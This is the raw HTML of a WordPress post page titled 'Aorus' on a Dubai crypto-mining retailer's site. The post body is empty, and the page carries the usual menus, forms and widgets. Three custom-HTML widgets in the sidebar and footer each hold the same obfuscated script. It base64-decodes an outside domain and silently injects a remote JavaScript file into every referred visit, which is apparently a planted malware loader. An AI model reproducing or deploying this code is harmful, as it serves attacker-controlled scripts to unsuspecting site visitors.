<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"227","post_type":"post","variation_id":"0","ip_address":"3.137.220.90","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/22 13:39:04","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"d39886ccda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<link rel="https://api.w.org/" href="https://miner.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miner.ae/wp-json/wp/v2/posts/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miner.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://miner.ae/?p=227' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miner.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminer.ae%2Faorus-by-gigabyte-gpu-for-crypto-mining%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miner.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminer.ae%2Faorus-by-gigabyte-gpu-for-crypto-mining%2F&#038;format=xml" />

<link rel='stylesheet' id='11243-css' href='//miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943' type="text/css" media='all' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-97830224-3', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.155.0" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b1f3bb2bf1';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://miner.ae/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="pingback" href="https://miner.ae/xmlrpc.php"><style type='text/css' media='all'></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://miner.ae");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4f8bbf55-d77f-49a8-a047-617b63235206';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Miner AE - Bitcoin &amp; Mining Updates";
oneSignal_options['welcomeNotification']['message'] = "Thanks for subscribing.";
oneSignal_options['path'] = "https://miner.ae/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.40e188d7-5f7a-4af3-8ac5-05427adc97a7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Get news and free updates on Bitcoin & Mining. You may unsubscribe anytime.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ok";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Thanks";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Receive free updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanks you, you will receive updates.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'You are missing latest updates on Bitcoin and Mining. Turn on notifications to continue receiving updates.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Thank you. You will continue to receive the latest news and updates on Bitcoins and Mining.';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'We are sorry to see you unsubscribe. We would be happy to receive you again anytime. Please share your feedback on info@miner.ae.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Miner AE - Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE FREE';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Show Updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Follow these instructions to receive updates:';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '100px';
oneSignal_options['notifyButton']['offset']['right'] = '30px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery-section .gallery-posts {
	height: 700px;
}

.site-header.lay-four, .site-header.lay-six {
	position:relative;
}

section.aboutservice-section.lay-two {
	background: #161616 !important;
}

body.is-dark-theme p {
	color: #ddd;
}

.testimonial-section .testimonial-excerpt p,
.blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title a,
.wp-block-table.is-style-stripes tbody tr:nth-child(odd)
{
	color: #202124 !important;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
	color: #717e94 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-227 single-format-standard wp-custom-logo wp-theme-the100 theme-the100 woocommerce-no-js the100-template1 the100-fullwidth group-blog elementor-default elementor-kit-9935">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header lay-four">
							<div class="top-header">
					<div class="ed-container">
						<div class="htext-soc-wrap"><div class="header-text-wrap">WhatsApp: <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971524927769</a> /  <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971555592696</a></div>								<div class="ed-social-icons">
										<div class="social-icons">
				<a href="https://www.facebook.com/mineruae/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
				<a href="https://twitter.com/mineruae" class="twitter" data-title="Twitter" target="_blank"><i class="fa fa-twitter"></i><span></span></a>
		
		
				<a href="https://www.pinterest.com/mineruae/" class="pinterest" data-title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i><span></span></a>
		
				<a href="https://www.linkedin.com/company/minerae" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i><span></span></a>
		
			</div>
									</div>
								</div>					</div>	
				</div>
							<div class="main-header">
				<div class="ed-container">
											<div class="site-branding logo-only">
																<div class="site-logo">								
										<a href="https://miner.ae/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://miner.ae/wp-content/uploads/2018/03/Crypto-Miner-Logo-02-120x45.png" class="custom-logo" alt="Crypto Mining Dubai Logo" decoding="async" /></a>									</div>										
																<div class="site-text">
								<h1 class="site-title"><a href="https://miner.ae/" rel="home">Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</a></h1>
																	<p class="site-description">Crypto Miner Hosting and Management</p>
																</div>
						</div>
											<div class="menu-search-wrap ">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://miner.ae/">Crypto Mining</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price (Dubai)</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://miner.ae/miner/asic-miners/">ASIC Miners</a></li>
	<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
	<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://miner.ae/crypto-mining-container-dubai/">Crypto Mining Container</a></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
	<li id="menu-item-10381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10381"><a href="https://miner.ae/crypto-mining-box-mibox/">Crypto Mining Box</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://miner.ae/crypto-mining-rack-dubai-uae/">Crypto Mining Rack</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://miner.ae/products/gpu-miners/">GPU Mining Rigs</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://miner.ae/products/wallets/">Wallets</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://miner.ae/miner/graphic-cards/">Graphic Cards</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://miner.ae/products/power-supply/">Power Supply</a></li>
</ul>
</li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://miner.ae/services/">Services</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://miner.ae/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-686"><a href="https://miner.ae/product-category/mining-rack/">Mining Rack</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-768"><a href="https://miner.ae/product/buy-bitmain-antminer-s9-in-dubai-uae/">Antminer S9</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a target="_blank" href="https://miner.ae/blog/">BLOG</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a href="https://miner.ae/contact-us/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miner.ae/crypto-mining-faqs/">FAQs</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://miner.ae/contact-us/">Our Location</a></li>
</ul>
</li>
</ul></div>						</nav><!-- #site-navigation -->

						<div class='text-search-cart-wrap'>								<div class="menu-search">
									<button type="button" class="fa fa-search"></button>
									<div class="header-search-wrap">
										<button type="button" class="fa fa-close"></button>
										<form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>									</div>
								</div>
															</div>					</div>					
				</div>
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content right-sidebar">
			<div class="ed-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-227" class="post-227 post type-post status-publish format-standard has-post-thumbnail hentry category-client">
	<div class='post-img-wrap'><img width="180" height="76" src="https://miner.ae/wp-content/uploads/2017/07/04-gigabyte-logo.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="Gigabyte Aorus Logo" decoding="async" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h1 class="entry-title">Aorus</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/" rel="bookmark"><time class="entry-date published" datetime="2017-07-14T04:36:51+04:00"></time><time class="updated" datetime="2019-09-11T18:43:45+04:00"></time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href=""></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
					</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://miner.ae/client/" rel="category tag">Client</a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://miner.ae/xfx-gpu-for-crypto-mining/" rel="prev">XFX</a></div><div class="nav-next"><a href="https://miner.ae/bitmain-is-the-largest-crypto-mining-devices-manufacturer/" rel="next">Bitmain</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aorus-by-gigabyte-gpu-for-crypto-mining/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://miner.ae/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='227' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="62bde777c2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area secondary-right" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></aside><aside id="text-7" class="widget widget_text"><h2 class="widget-title">Inquire Now</h2>			<div class="textwidget"><div class="ufbl-form-wrapper ufbl-default-template" style="width:100%;">
    <form method="post" action="" class="ufbl-front-form">
						<input type="hidden" name="form_id" value="5" class="form-id"/>
								<div class="ufbl-form-field-wrap " >
							<label>Name</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_1" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_1"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap email" >
							<label>Email</label>
							<div class="ufbl-form-field">
								<input type="email" name="ufbl_field_2" class="ufbl-email-field ufbl-required" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_2"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Phone / Mobile</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_3" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_3"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Message</label>
							<div class="ufbl-form-field">
								<textarea name="ufbl_field_5" class="ufbl-form-textarea " data-max-chars="" data-min-chars="" data-error-message="" rows="4" cols="10" placeholder=""></textarea>
								<div class="ufbl-error"  data-error-key="ufbl_field_5"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<div class="ufbl-form-field">
								<input type="submit" class="ufbl-form-submit" name="ufbl_field_4" value="Submit"/>
																<span class="ufbl-form-loader" style="display:none"></span>
							</div>
						</div>
								<div class="ufbl-form-message" style="display: none;"></div>

			</form>

</div>


</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Quick Links</h2>
		<ul>
											<li>
					<a href="https://miner.ae/buy-iceriver-kas-ks2-lite-asic-miner-for-kaspa-mining-in-dubai-uae/">Buy ICERIVER KAS KS2 LITE ASIC Miner for Kaspa Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-hydro-319th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ Hydro 319TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-216th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ 216TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21e-xp-hyd-3u-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21e XP Hyd 3U 860TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-l9-17gh-asic-miner-for-dogecoin-litecoin-mining-in-dubai-uae/">Buy Bitmain Antminer L9 17GH ASIC Miner for Dogecoin/Litecoin Mining in Dubai, UAE</a>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div>
	
</div><!-- #content -->

<footer id="colophon" class="site-footer">	
			<div class="top-footer columns-3">
			<div class="ed-container wow fadeInUp">
				<aside id="text-5" class="widget widget_text"><h2 class="widget-title">Company</h2>			<div class="textwidget"><p>DeFi Tech is an advanced technology provider based in Dubai, UAE. DeFi Tech excels in Decentralized Finance, AI, Blockchain, and Mobile.</p>
<p>Miner.ae is owned and operated by DeFi Technologies LLC, Dubai.</p>
</div>
		</aside><aside id="pages-4" class="widget widget_pages"><h2 class="widget-title">QUICK LINKS</h2>
			<ul>
				<li class="page_item page-item-76"><a href="https://miner.ae/shop/">Shop</a></li>
<li class="page_item page-item-78"><a href="https://miner.ae/checkout/">Checkout</a></li>
<li class="page_item page-item-79"><a href="https://miner.ae/my-account/">My account</a></li>
<li class="page_item page-item-632"><a href="https://miner.ae/crypto-mining-faqs/">Crypto Mining FAQs</a></li>
<li class="page_item page-item-688"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li class="page_item page-item-2394"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price list (Dubai)</a></li>
<li class="page_item page-item-4504"><a href="https://miner.ae/privacy/">Privacy Policy</a></li>
<li class="page_item page-item-10528 page_item_has_children"><a href="https://miner.ae/affiliate-home/">Store Affiliates</a>
<ul class='children'>
	<li class="page_item page-item-10529"><a href="https://miner.ae/affiliate-home/affiliate-register/">Register</a></li>
	<li class="page_item page-item-10530"><a href="https://miner.ae/affiliate-home/affiliate-login/">Affiliate Login</a></li>
</ul>
</li>
<li class="page_item page-item-10531"><a href="https://miner.ae/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-11402"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
<li class="page_item page-item-11424"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
<li class="page_item page-item-11494"><a href="https://miner.ae/miner-hosting-in-dubai/">Miner Hosting in Dubai</a></li>
<li class="page_item page-item-23688"><a href="https://miner.ae/bitcoin-mining-in-dubai-copy/">Bitcoin Mining in Dubai &#8211; Copy</a></li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text"><h2 class="widget-title">OUR LOCATION</h2>			<div class="textwidget"><p>Dubai Investment Park 1, Dubai<br />
Phone: +97143283005<br />
Email: sales@miner.ae</p>
</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    							
			</div>
		</div>	
		<div class="main-footer">
		<div class="ed-container">
			<div class="site-info wow zoomIn">
				Copyright © 2023 				WordPress Theme : <a  title="Free WordPress Theme" href="https://8degreethemes.com/wordpress-themes/the100/">The 100 </a>
				<span> by 8Degree Themes</span>
			</div><!-- .site-info -->
							<div class="footer-menu">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-387"><a href="https://miner.ae/">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://miner.ae/miner/asic-miners/">Products</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://miner.ae/features/">Services</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://miner.ae/about-us/">About Us</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://miner.ae/contact-us/">Contact Us</a></li>
</ul></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>	
					</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"><i class="fa fa-angle-up"></i></div>
<script type="speculationrules">
